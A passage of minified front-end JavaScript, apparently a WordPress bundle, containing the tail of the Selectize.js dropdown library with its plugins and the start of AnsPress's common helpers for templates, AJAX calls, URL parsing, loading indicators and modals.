n=this.$dropdown.find("[data-selectable]"),t=n.index(t)+e;return 0<=t&&t<n.length?n.eq(t):$()},getElementWithValue:function(t,e){if(null!=(t=hash_key(t)))for(var n=0,i=e.length;n<i;n++)if(e[n].getAttribute("data-value")===t)return $(e[n]);return $()},getElementWithTextContent:function(t,e,n){if(null!=(t=hash_key(t)))for(var i=0,o=n.length;i<o;i++){var s=n[i].textContent;if(1==e&&(s=null!==s?s.toLowerCase():null,t=t.toLowerCase()),s===t)return $(n[i])}return $()},getItem:function(t){return this.getElementWithValue(t,this.$control.children())},getFirstItemMatchedByTextContent:function(t,e){return this.getElementWithTextContent(t,e=null!==e&&!0===e,this.$dropdown_content.find("[data-selectable]"))},addItems:function(t,e){this.buffer=document.createDocumentFragment();for(var n=this.$control[0].childNodes,i=0;i<n.length;i++)this.buffer.appendChild(n[i]);for(var o=Array.isArray(t)?t:[t],i=0,s=o.length;i<s;i++)this.isPending=i<s-1,this.addItem(o[i],e);t=this.$control[0];t.insertBefore(this.buffer,t.firstChild),this.buffer=null},addItem:function(s,r){debounce_events(this,r?[]:["change"],function(){var t,e,n,i=this,o=i.settings.mode;s=hash_key(s),-1!==i.items.indexOf(s)?"single"===o&&i.close():i.options.hasOwnProperty(s)&&("single"===o&&i.clear(r),"multi"===o&&i.isFull()||(t=$(i.render("item",i.options[s])),n=i.isFull(),i.items.splice(i.caretPos,0,s),i.insertAtCaret(t),i.isPending&&(n||!i.isFull())||i.refreshState(),i.isSetup&&(n=i.$dropdown_content.find("[data-selectable]"),i.isPending||(e=i.getOption(s),e=i.getAdjacentOption(e,1).attr("data-value"),i.refreshOptions(i.isFocused&&"single"!==o),e&&i.setActiveOption(i.getOption(e))),!n.length||i.isFull()?i.close():i.isPending||i.positionDropdown(),i.updatePlaceholder(),i.trigger("item_add",s,t),i.isPending||i.updateOriginalInput({silent:r}))))})},removeItem:function(t,e){var n,i,o=this,s=t instanceof $?t:o.getItem(t);t=hash_key(s.attr("data-value")),-1!==(n=o.items.indexOf(t))&&(o.trigger("item_before_remove",t,s),s.remove(),s.hasClass("active")&&(s.removeClass("active"),i=o.$activeItems.indexOf(s[0]),o.$activeItems.splice(i,1),s.removeClass("active")),o.items.splice(n,1),o.lastQuery=null,!o.settings.persist&&o.userOptions.hasOwnProperty(t)&&o.removeOption(t,e),n<o.caretPos&&o.setCaret(o.caretPos-1),o.refreshState(),o.updatePlaceholder(),o.updateOriginalInput({silent:e}),o.positionDropdown(),o.trigger("item_remove",t,s))},createItem:function(t,n){var i=this,o=i.caretPos,s=(t=t||(i.$control_input.val()||"").trim(),arguments[arguments.length-1]);if("function"!=typeof s&&(s=function(){}),"boolean"!=typeof n&&(n=!0),!i.canCreate(t))return s(),!1;i.lock();var e="function"==typeof i.settings.create?this.settings.create:function(t){var e={},t=e[i.settings.labelField]=t;if(!i.settings.formatValueToKey||"function"!=typeof i.settings.formatValueToKey||null!=(t=i.settings.formatValueToKey.apply(this,[t]))&&"object"!=typeof t&&"function"!=typeof t)return e[i.settings.valueField]=t,e;throw new Error('Selectize "formatValueToKey" setting must be a function that returns a value other than object or function.')},r=once(function(t){var e;return i.unlock(),!t||"object"!=typeof t||"string"!=typeof(e=hash_key(t[i.settings.valueField]))?s():(i.setTextboxValue(""),i.addOption(t),i.setCaret(o),i.addItem(e),i.refreshOptions(n&&"single"!==i.settings.mode),void s(t))}),e=e.apply(this,[t,r]);return void 0!==e&&r(e),!0},refreshItems:function(t){this.lastQuery=null,this.isSetup&&this.addItem(this.items,t),this.refreshState(),this.updateOriginalInput({silent:t})},refreshState:function(){this.refreshValidityState(),this.refreshClasses()},refreshValidityState:function(){if(!this.isRequired)return!1;var t=!this.items.length;this.isInvalid=t,this.$control_input.prop("required",t),this.$input.prop("required",!t)},refreshClasses:function(){var t=this,e=t.isFull(),n=t.isLocked;t.$wrapper.toggleClass("rtl",t.rtl),t.$control.toggleClass("focus",t.isFocused).toggleClass("disabled",t.isDisabled).toggleClass("required",t.isRequired).toggleClass("invalid",t.isInvalid).toggleClass("locked",n).toggleClass("full",e).toggleClass("not-full",!e).toggleClass("input-active",t.isFocused&&!t.isInputHidden).toggleClass("dropdown-active",t.isOpen).toggleClass("has-options",!$.isEmptyObject(t.options)).toggleClass("has-items",0<t.items.length),t.$control_input.data("grow",!e&&!n)},isFull:function(){return null!==this.settings.maxItems&&this.items.length>=this.settings.maxItems},updateOriginalInput:function(t){var e,n,i,o,s,r,a=this;t=t||{},a.tagType===TAG_SELECT?(o=a.$input.find("option"),e=[],n=[],i=[],r=[],o.get().forEach(function(t){e.push(t.value)}),a.items.forEach(function(t){s=a.options[t][a.settings.labelField]||"",r.push(t),-1==e.indexOf(t)&&n.push('<option value="'+escape_html(t)+'" selected="selected">'+escape_html(s)+"</option>")}),i=e.filter(function(t){return r.indexOf(t)<0}).map(function(t){return'option[value="'+t+'"]'}),e.length-i.length+n.length!==0||a.$input.attr("multiple")||n.push('<option value="" selected="selected"></option>'),a.$input.find(i.join(", ")).remove(),a.$input.append(n.join(""))):(a.$input.val(a.getValue()),a.$input.attr("value",a.$input.val())),a.isSetup&&!t.silent&&a.trigger("change",a.$input.val())},updatePlaceholder:function(){var t;this.settings.placeholder&&(t=this.$control_input,this.items.length?t.removeAttr("placeholder"):t.attr("placeholder",this.settings.placeholder),t.triggerHandler("update",{force:!0}))},open:function(){var t=this;t.isLocked||t.isOpen||"multi"===t.settings.mode&&t.isFull()||(t.focus(),t.isOpen=!0,t.refreshState(),t.$dropdown.css({visibility:"hidden",display:"block"}),t.setupDropdownHeight(),t.positionDropdown(),t.$dropdown.css({visibility:"visible"}),t.trigger("dropdown_open",t.$dropdown))},close:function(){var t=this,e=t.isOpen;"single"===t.settings.mode&&t.items.length&&(t.hideInput(),t.isBlurring)&&t.$control_input[0].blur(),t.isOpen=!1,t.$dropdown.hide(),t.setActiveOption(null),t.refreshState(),e&&t.trigger("dropdown_close",t.$dropdown)},positionDropdown:function(){var t=this.$control,e="body"===this.settings.dropdownParent?t.offset():t.position(),t=(e.top+=t.outerHeight(!0),t[0].getBoundingClientRect().width);this.settings.minWidth&&this.settings.minWidth>t&&(t=this.settings.minWidth),this.$dropdown.css({width:t,top:e.top,left:e.left})},setupDropdownHeight:function(){if("object"==typeof this.settings.dropdownSize&&"auto"!==this.settings.dropdownSize.sizeType){var t=this.settings.dropdownSize.sizeValue;if("numberItems"===this.settings.dropdownSize.sizeType){for(var e=this.$dropdown_content.find("*").not(".optgroup, .highlight").not(this.settings.ignoreOnDropwdownHeight),n=0,i=0,o=0,s=0,r=0;r<t;r++){var a=$(e[r]);if(0===a.length)break;n+=a.outerHeight(!0),void 0===a.data("selectable")&&(a.hasClass("optgroup-header")&&(a=window.getComputedStyle(a.parent()[0],":before"))&&(i=a.marginTop?Number(a.marginTop.replace(/\W*(\w)\w*/g,"$1")):0,o=a.marginBottom?Number(a.marginBottom.replace(/\W*(\w)\w*/g,"$1")):0,s=a.borderTopWidth?Number(a.borderTopWidth.replace(/\W*(\w)\w*/g,"$1")):0),t++)}t=n+(this.$dropdown_content.css("padding-top")?Number(this.$dropdown_content.css("padding-top").replace(/\W*(\w)\w*/g,"$1")):0)+(this.$dropdown_content.css("padding-bottom")?Number(this.$dropdown_content.css("padding-bottom").replace(/\W*(\w)\w*/g,"$1")):0)+i+o+s+"px"}else if("fixedHeight"!==this.settings.dropdownSize.sizeType)return void console.warn('Selectize.js - Value of "sizeType" must be "fixedHeight" or "numberItems');this.$dropdown_content.css({height:t,maxHeight:"none"})}},clear:function(t){var e=this;e.items.length&&(e.$control.children(":not(input)").remove(),e.items=[],e.lastQuery=null,e.setCaret(0),e.setActiveItem(null),e.updatePlaceholder(),e.updateOriginalInput({silent:t}),e.refreshState(),e.showInput(),e.trigger("clear"))},insertAtCaret:function(t){var e=Math.min(this.caretPos,this.items.length),t=t[0],n=this.buffer||this.$control[0];0===e?n.insertBefore(t,n.firstChild):n.insertBefore(t,n.childNodes[e]),this.setCaret(e+1)},deleteSelection:function(t){var e,n,i,o,s,r=this,a=t&&t.keyCode===KEY_BACKSPACE?-1:1,l=getInputSelection(r.$control_input[0]);if(r.$activeOption&&!r.settings.hideSelected&&(o=("string"==typeof r.settings.deselectBehavior&&"top"===r.settings.deselectBehavior?r.getFirstOption():r.getAdjacentOption(r.$activeOption,-1)).attr("data-value")),i=[],r.$activeItems.length){for(s=r.$control.children(".active:"+(0<a?"last":"first")),s=r.$control.children(":not(input)").index(s),0<a&&s++,e=0,n=r.$activeItems.length;e<n;e++)i.push($(r.$activeItems[e]).attr("data-value"));t&&(t.preventDefault(),t.stopPropagation())}else(r.isFocused||"single"===r.settings.mode)&&r.items.length&&(a<0&&0===l.start&&0===l.length?i.push(r.items[r.caretPos-1]):0<a&&l.start===r.$control_input.val().length&&i.push(r.items[r.caretPos]));if(!i.length||"function"==typeof r.settings.onDelete&&!1===r.settings.onDelete.apply(r,[i]))return!1;for(void 0!==s&&r.setCaret(s);i.length;)r.removeItem(i.pop());return r.showInput(),r.positionDropdown(),r.refreshOptions(!0),o&&(t=r.getOption(o)).length&&r.setActiveOption(t),!0},advanceSelection:function(t,e){var n,i,o,s=this;0!==t&&(s.rtl&&(t*=-1),n=0<t?"last":"first",o=getInputSelection(s.$control_input[0]),s.isFocused&&!s.isInputHidden?(i=s.$control_input.val().length,(t<0?0!==o.start||0!==o.length:o.start!==i)||i||s.advanceCaret(t,e)):(o=s.$control.children(".active:"+n)).length&&(i=s.$control.children(":not(input)").index(o),s.setActiveItem(null),s.setCaret(0<t?i+1:i)))},advanceCaret:function(t,e){var n,i=this;0!==t&&(i.isShiftDown?(n=i.$control_input[0<t?"next":"prev"]()).length&&(i.hideInput(),i.setActiveItem(n),e)&&e.preventDefault():i.setCaret(i.caretPos+t))},setCaret:function(t){var e=this;if(t="single"===e.settings.mode?e.items.length:Math.max(0,Math.min(e.items.length,t)),!e.isPending)for(var n,i=e.$control.children(":not(input)"),o=0,s=i.length;o<s;o++)n=$(i[o]).detach(),o<t?e.$control_input.before(n):e.$control.append(n);e.caretPos=t},lock:function(){this.close(),this.isLocked=!0,this.refreshState()},unlock:function(){this.isLocked=!1,this.refreshState()},disable:function(){this.$input.prop("disabled",!0),this.$control_input.prop("disabled",!0).prop("tabindex",-1),this.isDisabled=!0,this.lock()},enable:function(){var t=this;t.$input.prop("disabled",!1),t.$control_input.prop("disabled",!1).prop("tabindex",t.tabIndex),t.isDisabled=!1,t.unlock()},destroy:function(){var t=this,e=t.eventNS,n=t.revertSettings;t.trigger("destroy"),t.off(),t.$wrapper.remove(),t.$dropdown.remove(),t.$input.html("").append(n.$children).removeAttr("tabindex").removeClass("selectized").attr({tabindex:n.tabindex}).show(),t.$control_input.removeData("grow"),t.$input.removeData("selectize"),0==--Selectize.count&&Selectize.$testInput&&(Selectize.$testInput.remove(),Selectize.$testInput=void 0),$(window).off(e),$(document).off(e),$(document.body).off(e),delete t.$input[0].selectize},render:function(t,e){var n,i,o="",s=!1,r=this;return(s="option"!==t&&"item"!==t?s:!!(n=hash_key(e[r.settings.valueField])))&&(isset(r.renderCache[t])||(r.renderCache[t]={}),r.renderCache[t].hasOwnProperty(n))?r.renderCache[t][n]:(o=$(r.settings.render[t].apply(this,[e,escape_html])),"option"===t||"option_create"===t?e[r.settings.disabledField]||o.attr("data-selectable",""):"optgroup"===t&&(i=e[r.settings.optgroupValueField]||"",o.attr("data-group",i),e[r.settings.disabledField])&&o.attr("data-disabled",""),"option"!==t&&"item"!==t||o.attr("data-value",n||""),s&&(r.renderCache[t][n]=o[0]),o[0])},clearCache:function(t){void 0===t?this.renderCache={}:delete this.renderCache[t]},canCreate:function(t){var e;return!!this.settings.create&&(e=this.settings.createFilter,t.length)&&("function"!=typeof e||e.apply(this,[t]))&&("string"!=typeof e||new RegExp(e).test(t))&&(!(e instanceof RegExp)||e.test(t))}}),Selectize.count=0,Selectize.defaults={options:[],optgroups:[],plugins:[],delimiter:",",splitOn:null,persist:!0,diacritics:!0,create:!1,showAddOptionOnCreate:!0,createOnBlur:!1,createFilter:null,highlight:!0,openOnFocus:!0,maxOptions:1e3,maxItems:null,hideSelected:null,addPrecedence:!1,selectOnTab:!0,preload:!1,allowEmptyOption:!1,showEmptyOptionInDropdown:!1,emptyOptionLabel:"--",setFirstOptionActive:!1,closeAfterSelect:!1,closeDropdownThreshold:250,scrollDuration:60,deselectBehavior:"previous",loadThrottle:300,loadingClass:"loading",dataAttr:"data-data",optgroupField:"optgroup",valueField:"value",labelField:"text",disabledField:"disabled",optgroupLabelField:"label",optgroupValueField:"value",lockOptgroupOrder:!1,sortField:"$order",searchField:["text"],searchConjunction:"and",respect_word_boundaries:!0,mode:null,wrapperClass:"",inputClass:"",dropdownClass:"",dropdownContentClass:"",dropdownParent:null,copyClassesToDropdown:!0,dropdownSize:{sizeType:"auto",sizeValue:"auto"},normalize:!1,ignoreOnDropwdownHeight:"img, i",search:!0,render:{}},$.fn.selectize=function(c){function u(t,o){function e(t,e){t=$(t);var n,i=hash_key(t.val());(i||v.allowEmptyOption)&&(l.hasOwnProperty(i)?e&&((n=l[i][O])?Array.isArray(n)?n.push(e):l[i][O]=[n,e]:l[i][O]=e):((n=p(t)||{})[y]=n[y]||t.text(),n[w]=n[w]||i,n[C]=n[C]||t.prop("disabled"),n[O]=n[O]||e,n.styles=t.attr("style")||"",n.classes=t.attr("class")||"",l[i]=n,a.push(n),t.is(":selected")&&o.items.push(i)))}var n,i,s,r,a=o.options,l={},p=function(t){var e=m&&t.attr(m),t=t.data(),n={};return"string"==typeof e&&e.length&&(isJSON(e)?Object.assign(n,JSON.parse(e)):n[e]=e),Object.assign(n,t),n||null};for(o.maxItems=t.attr("multiple")?null:1,n=0,i=(r=t.children()).length;n<i;n++)if("optgroup"===(s=r[n].tagName.toLowerCase())){g=h=d=u=c=void 0;var c,u,d,h,g,f=r[n];for((d=(f=$(f)).attr("label"))&&((h=p(f)||{})[_]=d,h[b]=d,h[C]=f.prop("disabled"),o.optgroups.push(h)),c=0,u=(g=$("option",f)).length;c<u;c++)e(g[c],d)}else"option"===s&&e(r[n])}var d=$.fn.selectize.defaults,v=$.extend({},d,c),m=v.dataAttr,y=v.labelField,w=v.valueField,C=v.disabledField,O=v.optgroupField,_=v.optgroupLabelField,b=v.optgroupValueField;return this.each(function(){if(!this.selectize){var t=$(this),e=this.tagName.toLowerCase(),n=t.attr("placeholder")||t.attr("data-placeholder"),i=(n||v.allowEmptyOption||(n=t.children('option[value=""]').text()),v.allowEmptyOption&&v.showEmptyOptionInDropdown&&!t.children('option[value=""]').length&&(l=t.html(),i=escape_html(v.emptyOptionLabel||"--"),t.html('<option value="">'+i+"</option>"+l)),{placeholder:n,options:[],optgroups:[],items:[]});if("select"===e)u(t,i);else{var o,s,r,a,l=t,p=i,n=l.attr(m);if(n)for(p.options=JSON.parse(n),o=0,s=p.options.length;o<s;o++)p.items.push(p.options[o][w]);else{n=(l.val()||"").trim();if(v.allowEmptyOption||n.length){for(o=0,s=(r=n.split(v.delimiter)).length;o<s;o++)(a={})[y]=r[o],a[w]=r[o],p.options.push(a);p.items=r}}}new Selectize(t,$.extend(!0,{},d,i,c)).settings_user=c}})},$.fn.selectize.defaults=Selectize.defaults,$.fn.selectize.support={validity:SUPPORTS_VALIDITY_API},Selectize.define("auto_position",function(){const o={top:"top",bottom:"bottom"};this.positionDropdown=function(){var t=this.$control,e="body"===this.settings.dropdownParent?t.offset():t.position(),n=(e.top+=t.outerHeight(!0),this.$dropdown.prop("scrollHeight")+5),n=this.$control.get(0).getBoundingClientRect().top+n+this.$wrapper.height()>window.innerHeight?o.top:o.bottom,i={width:t.outerWidth(),left:e.left};n===o.top?(n={bottom:e.top,top:"unset"},"body"===this.settings.dropdownParent&&(n.top=e.top-this.$dropdown.outerHeight(!0)-t.outerHeight(!0),n.bottom="unset"),Object.assign(i,n),this.$dropdown.addClass("selectize-position-top"),this.$control.addClass("selectize-position-top")):(Object.assign(i,{top:e.top,bottom:"unset"}),this.$dropdown.removeClass("selectize-position-top"),this.$control.removeClass("selectize-position-top")),this.$dropdown.css(i)}}),Selectize.define("auto_select_on_type",function(t){var n,i=this;i.onBlur=(n=i.onBlur,function(t){var e=i.getFirstItemMatchedByTextContent(i.lastValue,!0);return void 0!==e.attr("data-value")&&i.getValue()!==e.attr("data-value")&&i.setValue(e.attr("data-value")),n.apply(this,arguments)})}),Selectize.define("autofill_disable",function(t){var e,n=this;n.setup=(e=n.setup,function(){e.apply(n,arguments),n.$control_input.attr({autocomplete:"new-password",autofill:"no"})})}),Selectize.define("clear_button",function(e){var t,n=this;e=$.extend({title:"Clear",className:"clear",label:"×",html:function(t){return'<a class="'+t.className+'" title="'+t.title+'"> '+t.label+"</a>"}},e),n.setup=(t=n.setup,function(){t.apply(n,arguments),n.$button_clear=$(e.html(e)),"single"===n.settings.mode&&n.$wrapper.addClass("single"),n.$wrapper.append(n.$button_clear),""!==n.getValue()&&0!==n.getValue().length||n.$wrapper.find("."+e.className).css("display","none"),n.on("change",function(){""===n.getValue()||0===n.getValue().length?n.$wrapper.find("."+e.className).css("display","none"):n.$wrapper.find("."+e.className).css("display","")}),n.$wrapper.on("click","."+e.className,function(t){t.preventDefault(),t.stopImmediatePropagation(),t.stopPropagation(),n.isLocked||(n.clear(),n.$wrapper.find("."+e.className).css("display","none"))})})}),Selectize.define("drag_drop",function(t){if(!$.fn.sortable)throw new Error('The "drag_drop" plugin requires jQuery UI "sortable".');var i,e,n,o;"multi"===this.settings.mode&&((i=this).lock=(e=i.lock,function(){var t=i.$control.data("sortable");return t&&t.disable(),e.apply(i,arguments)}),i.unlock=(n=i.unlock,function(){var t=i.$control.data("sortable");return t&&t.enable(),n.apply(i,arguments)}),i.setup=(o=i.setup,function(){o.apply(this,arguments);var n=i.$control.sortable({items:"[data-value]",forcePlaceholderSize:!0,disabled:i.isLocked,start:function(t,e){e.placeholder.css("width",e.helper.css("width")),n.addClass("dragging")},stop:function(){n.removeClass("dragging");var t=i.$activeItems?i.$activeItems.slice():null,e=[];n.children("[data-value]").each(function(){e.push($(this).attr("data-value"))}),i.isFocused=!1,i.setValue(e),i.isFocused=!0,i.setActiveItem(t),i.positionDropdown()}})}))}),Selectize.define("dropdown_header",function(t){var e,n=this;t=$.extend({title:"Untitled",headerClass:"selectize-dropdown-header",titleRowClass:"selectize-dropdown-header-title",labelClass:"selectize-dropdown-header-label",closeClass:"selectize-dropdown-header-close",html:function(t){return'<div class="'+t.headerClass+'"><div class="'+t.titleRowClass+'"><span class="'+t.labelClass+'">'+t.title+'</span><a href="javascript:void(0)" class="'+t.closeClass+'">&#xd7;</a></div></div>'}},t),n.setup=(e=n.setup,function(){e.apply(n,arguments),n.$dropdown_header=$(t.html(t)),n.$dropdown.prepend(n.$dropdown_header),n.$dropdown_header.find("."+t.closeClass).on("click",function(){n.close()})})}),Selectize.define("optgroup_columns",function(r){function t(){var t,e,n,i,o=$("[data-group]",a.$dropdown_content),s=o.length;if(s&&a.$dropdown_content.width()){if(r.equalizeHeight){for(t=e=0;t<s;t++)e=Math.max(e,o.eq(t).height());o.css({height:e})}r.equalizeWidth&&(i=a.$dropdown_content.innerWidth()-l(),n=Math.round(i/s),o.css({width:n}),1<s)&&(i=i-n*(s-1),o.eq(s-1).css({width:i}))}}var i,a=this,l=(r=$.extend({equalizeWidth:!0,equalizeHeight:!0},r),this.getAdjacentOption=function(t,e){var n=t.closest("[data-group]").find("[data-selectable]"),t=n.index(t)+e;return 0<=t&&t<n.length?n.eq(t):$()},this.onKeyDown=(i=a.onKeyDown,function(t){var e,n;if(!this.isOpen||t.keyCode!==KEY_LEFT&&t.keyCode!==KEY_RIGHT)return i.apply(this,arguments);a.ignoreHover=!0,e=(n=this.$activeOption.closest("[data-group]")).find("[data-selectable]").index(this.$activeOption),(n=(n=(n=t.keyCode===KEY_LEFT?n.prev("[data-group]"):n.next("[data-group]")).find("[data-selectable]")).eq(Math.min(n.length-1,e))).length&&this.setActiveOption(n)}),function(){var t,e=l.width,n=document;return void 0===e&&((t=n.createElement("div")).innerHTML='<div style="width:50px;height:50px;position:absolute;left:-50px;top:-50px;overflow:auto;"><div style="width:1px;height:100px;"></div></div>',t=t.firstChild,n.body.appendChild(t),e=l.width=t.offsetWidth-t.clientWidth,n.body.removeChild(t)),e});(r.equalizeHeight||r.equalizeWidth)&&(hook.after(this,"positionDropdown",t),hook.after(this,"refreshOptions",t))}),Selectize.define("remove_button",function(t){var s,e,n,i,r;"single"!==this.settings.mode&&(t=$.extend({label:"&#xd7;",title:"Remove",className:"remove",append:!0},t),i=s=this,r='<a href="javascript:void(0)" class="'+(e=t).className+'" tabindex="-1" title="'+escape_html(e.title)+'">'+e.label+"</a>",s.setup=(n=i.setup,function(){var o;e.append&&(o=i.settings.render.item,i.settings.render.item=function(t){return e=o.apply(s,arguments),n=r,i=e.search(/(<\/[^>]+>\s*)$/),e.substring(0,i)+n+e.substring(i);var e,n,i}),n.apply(s,arguments),s.$control.on("click","."+e.className,function(t){if(t.preventDefault(),!i.isLocked)return t=$(t.currentTarget).parent(),i.setActiveItem(t),i.deleteSelection()&&i.setCaret(i.items.length),!1})}))}),Selectize.define("restore_on_backspace",function(n){var i,t=this;n.text=n.text||function(t){return t[this.settings.labelField]},this.onKeyDown=(i=t.onKeyDown,function(t){var e;if(!(t.keyCode===KEY_BACKSPACE&&""===this.$control_input.val()&&!this.$activeItems.length&&0<=(e=this.caretPos-1)&&e<this.items.length))return i.apply(this,arguments);e=this.options[this.items[e]],this.deleteSelection(t)&&(this.setTextboxValue(n.text.apply(this,[e])),this.refreshOptions(!0)),t.preventDefault()})}),Selectize.define("select_on_focus",function(t){var n,e,i=this;i.on("focus",(n=i.onFocus,function(t){var e=i.getItem(i.getValue()).text();return i.clear(),i.setTextboxValue(e),i.$control_input.select(),setTimeout(function(){i.settings.selectOnTab&&i.setActiveOption(i.getFirstItemMatchedByTextContent(e)),i.settings.score=null},0),n.apply(this,arguments)})),i.onBlur=(e=i.onBlur,function(t){return""===i.getValue()&&i.lastValidValue!==i.getValue()&&i.setValue(i.lastValidValue),setTimeout(function(){i.settings.score=function(){return function(){return 1}}},0),e.apply(this,arguments)}),i.settings.score=function(){return function(){return 1}}}),Selectize.define("tag_limit",function(o){const t=this;o.tagLimit=o.tagLimit,this.onBlur=function(){const i=t.onBlur;return function(t){if(i.apply(this,t),t){var t=this.$control,e=t.find(".item");const n=o.tagLimit;void 0===n||e.length<=n||(e.toArray().forEach(function(t,e){e<n||$(t).hide()}),t.append("<span><b>"+(e.length-n)+"</b></span>"))}}}(),this.onFocus=function(){const e=t.onFocus;return function(t){e.apply(this,t),t&&((t=this.$control).find(".item").show(),t.find("span").remove())}}()});
  return Selectize;
}));
;
/**
 * Common AnsPress functions and constructor.
 * @author Rahul Aryan
 * @license GPL 3+
 * @since 4.0
 */
window.AnsPress=_.extend({models:{},views:{},collections:{},modals:{},loadTemplate:function(id){if(jQuery('#apTemplate').length==0)
jQuery('<script id="apTemplate" type="text/html"></script>').appendTo('body');jQuery.get(apTemplateUrl+'/'+id+".html",function(html){var tempCont=jQuery('#apTemplate');tempCont.text(html+tempCont.text());AnsPress.trigger('templateLoaded')})},getTemplate:function(templateId){return function(){if(jQuery('#apTemplate').length==0)
return'';var regex=new RegExp("#START BLOCK "+templateId+" #([\\S\\s]*?)#END BLOCK "+templateId+" #","g");var match=regex.exec(jQuery('#apTemplate').text());if(match==null)
return'';if(match[1])return match[1]}},isJSONString:function(str){try{return JSON.parse(str)}catch(e){return!1}},parseParams:function(query){var re=/([^&=]+)=?([^&]*)/g;var decode=function(str){return decodeURIComponent(str.replace(/\+/g,' '))};function createElement(params,key,value){key=key+'';if(key.indexOf('.')!==-1){var list=key.split('.');var new_key=key.split(/\.(.+)?/)[1];if(!params[list[0]])params[list[0]]={};if(new_key!==''){createElement(params[list[0]],new_key,value)}else console.warn('parseParams :: empty property in key "'+key+'"')}else if(key.indexOf('[')!==-1){var list=key.split('[');key=list[0];var list=list[1].split(']');var index=list[0]
if(index==''){if(!params)params={};if(!params[key]||!$.isArray(params[key]))params[key]=[];params[key].push(value)}else{if(!params)params={};if(!params[key]||!$.isArray(params[key]))params[key]=[];params[key][parseInt(index)]=value}}else{if(!params)params={};params[key]=value}}
query=query+'';if(query==='')query=window.location+'';var params={},e;if(query){if(query.indexOf('#')!==-1){query=query.substr(0,query.indexOf('#'))}
if(query.indexOf('?')!==-1){query=query.substr(query.indexOf('?')+1,query.length)}else return{};if(query=='')return{};while(e=re.exec(query)){var key=decode(e[1]);var value=decode(e[2]);createElement(params,key,value)}}
return params},ajax:function(options){var self=this;options=_.defaults(options,{url:ajaxurl,method:'POST',});if(_.isString(options.data))
options.data=this.parseParams(options.data);if(typeof options.data.action==='undefined')
options.data.action='ap_ajax';var success=options.success;delete options.success;options.success=function(data){var context=options.context||null;var parsedData=data;if(parsedData.snackbar){AnsPress.trigger('snackbar',parsedData)}
if(typeof success==='function'){data=jQuery.isEmptyObject(parsedData)?data:parsedData;success(data,context)}};return jQuery.ajax(options)},uniqueId:function(){return jQuery('.ap-uid').length},showLoading:function(elm){AnsPress.hideLoading(elm);var customClass=jQuery(elm).data('loadclass')||'';var isText=jQuery(elm).is('input[type="text"]');var uid=this.uniqueId();if(jQuery(elm).is('button')||jQuery(elm).is('.ap-btn')){jQuery(elm).addClass('show-loading');$loading=jQuery('<span class="ap-loading-span"></span>');$loading.height(jQuery(elm).height());$loading.width(jQuery(elm).height());jQuery(elm).append($loading)}else{var el=jQuery('<div class="ap-loading-icon ap-uid '+customClass+(isText?' is-text':'')+'" id="apuid-'+uid+'"><i></i></div>');jQuery('body').append(el);var offset=jQuery(elm).offset();var height=jQuery(elm).outerHeight();var width=isText?40:jQuery(elm).outerWidth();el.css({top:offset.top,left:isText?offset.left+jQuery(elm).outerWidth()-40:offset.left,height:height,width:width});jQuery(elm).data('loading','#apuid-'+uid);return'#apuid-'+uid}},hideLoading:function(elm){if(jQuery(elm).is('button')||jQuery(elm).is('.ap-btn')){jQuery(elm).removeClass('show-loading');jQuery(elm).find('.ap-loading-span').remove();jQuery(elm).prop('disabled',!1)}else if('all'==elm){jQuery('.ap-loading-icon').hide()}else{jQuery(jQuery(elm).data('loading')).hide()}},getUrlParam:function(key){var qs=this.parseParams(window.location.href);if(typeof key!=='undefined')
return typeof qs[key]!=='undefined'?qs[key]:null;return qs},modal:function(name,args){args=args||{};if(typeof this.modals[name]!=='undefined'){return this.modals[name]}
this.modals[name]=new AnsPress.views.Modal(_.extend({id:'ap-modal-'+name,title:aplang.loading,content:'',size:'medium'},args));jQuery('body').append(this.modals[name].render().$el);return this.modals[name]},hideModal:function(name,runCb){if(typeof runCb==='undefined')
runCb=!0;if(typeof this.modals[name]!=='undefined'){this.modals[name].hide(runCb);delete this.modals[name]}},removeHash:function(){var scrollV,scrollH,loc=window.location;scrollV=document.body.scrollTop;scrollH=document.body.scrollLeft;if('pushState' in history){history.pushState('',document.title,loc.pathname+loc.search);Backbone.history.navigate('/')}else{loc.hash=''}
document.body.scrollTop=scrollV;document.body.scrollLeft=scrollH},loadCSS:function(href){var cssLink=document.createElement('link');cssLink.rel='stylesheet';cssLink.href=href;var head=document.getElementsByTagName('head')[0];head.parentNode.insertBefore(cssLink,head)}},Backbone.Events);_.templateSettings={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,};(function($){$.fn.autogrow=function(opts){var that=$(this).css({overflow:'hidden',resize:'none'}),selector='',selectorID=that.attr('id'),selectorClass=that.attr('class'),defaults={context:$(document),animate:!0,speed:50,fixMinHeight:!0,cloneClass:'autogrowclone',onInitialize:!1};opts=$.isPlainObject(opts)?opts:{context:opts?opts:$(document)};opts=$.extend({},defaults,opts);if(selectorID!==undefined){selector='#'+selectorID}else if(selectorClass!==undefined){selector='.'+selectorClass}
that.each(function(i,elem){var min,clone;elem=$(elem);if(elem.is(':visible')||parseInt(elem.css('height'),10)>0){min=parseInt(elem.css('height'),10)||elem.innerHeight()}else{clone=elem.clone().addClass(opts.cloneClass).val(elem.val()).css({position:'absolute',visibility:'hidden',display:'block'});$('body').append(clone);min=clone.innerHeight();clone.remove()}
if(opts.fixMinHeight){elem.data('autogrow-start-height',min)}
elem.css('height',min);if(opts.onInitialize&&elem.length){resize.call(elem[0])}});opts.context.on('keyup paste focus',selector,resize);function resize(e){var box=$(this),oldHeight=box.innerHeight(),newHeight=this.scrollHeight,minHeight=box.data('autogrow-start-height')||0,clone;if(oldHeight<newHeight){this.scrollTop=0;opts.animate?box.stop().animate({height:newHeight},opts.speed):box.innerHeight(newHeight)}else if(!e||e.which==8||e.which==46||(e.ctrlKey&&e.which==88)){if(oldHeight>minHeight){clone=box.clone().addClass(opts.cloneClass).css({position:'absolute',zIndex:-10,height:''}).val(box.val());box.after(clone);do{newHeight=clone[0].scrollHeight-1;clone.innerHeight(newHeight)}while(newHeight===clone[0].scrollHeight);newHeight++;clone.remove();box.focus();newHeight<minHeight&&(newHeight=minHeight);oldHeight>newHeight&&opts.animate?box.stop().animate({height:newHeight},opts.speed):box.innerHeight(newHeight)}else{box.innerHeight(minHeight)}}}
return that};jQuery.fn.apScrollTo=function(elem,toBottom,speed){toBottom=toBottom||!1;var parentPos=$(this).scrollTop()-$(this).offset().top;var top=toBottom?$(this).offset().top+$(this).height():$(this).offset().top;$('html, body').stop();$('html, body').animate({scrollTop:top},speed==undefined?1000:speed);if(elem!=undefined)
